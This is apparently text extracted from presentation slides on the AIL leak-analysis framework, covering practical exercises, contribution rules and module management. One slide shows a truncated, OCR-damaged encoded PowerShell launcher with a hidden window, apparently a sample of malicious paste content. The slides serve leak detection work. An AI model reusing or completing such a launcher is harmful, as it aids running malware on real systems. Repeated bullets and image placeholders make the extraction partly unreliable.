Show  $\boxed{10}$   $\rightarrow$  entries



Showing 1 to 1 of 1 entries

#### Content:

#### [Raw content]

powershell -noP -sta -w 1 -enc JABHAFIATwBVAFAAUABVAEWAaQBDAHkAUwBFAFQAVABJAG4ARwBzACAAPQAgAFsAcgBFAEYAXQAuAEEAUwBTAGUAbQBCAGwAeQAuAEcAZQB8AFQAeQBwAGUAKAAnAF

### Create an event



JABHAFIATWBVAFAALABVAExAAQBDAHkAUwBFAFQAVABJAG4ARvBzACAAPQAgAFsAcgBFAEYAXQAuAEEADwBTAGUADQBCAGwAeQAuAEcAZQBBAFQAeQBwAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBnAG4AYQBnAGUAbQB1AG4AdAA  $w = 1 -$ enc

# <span id="page-62-0"></span>[Practical part](#page-62-0)

- 1. Update support of docker/ansible
- 2. Graph database on Credential.py
	- Top used passwords, most compromised user, ...
- 3. Webpage scrapper
	- Download html from URL found in pastes
	- Re-inject html as paste in AIL
- 4. Improvement of Phone.py
	- Way to much false positive as of now. Exploring new ways to validate phone numbers could be interesting

#### 5. Your custom feature

## <span id="page-64-0"></span>[Contribution rules](#page-64-0)

#### How to contribute



- Docker
- Ansible
- Email alerting
- SQL injection detection
- Phone number detection

• Feel free to fork the code, play with it, make some patches or add additional analysis modules.

- Feel free to fork the code, play with it, make some patches or add additional analysis modules.
- Feel free to make a pull request for your contribution
- Feel free to fork the code, play with it, make some patches or add additional analysis modules.
- Feel free to make a pull request for your contribution
- That's it!

 $(( \wedge \wedge)$ 

• Building AIL helped us to find additional leaks which cannot be found using manual analysis and improve the time to detect duplicate/recycled leaks.

 $\rightarrow$  Therefore quicker response time to assist and/or inform proactively affected constituents.

# <span id="page-71-0"></span>[Annexes](#page-71-0)
## <span id="page-72-0"></span>[Managing the framework](#page-72-0)

## Managing AIL: Old fashion way



## Table: GNU screen shortcuts



## Managing your modules: Using the helper



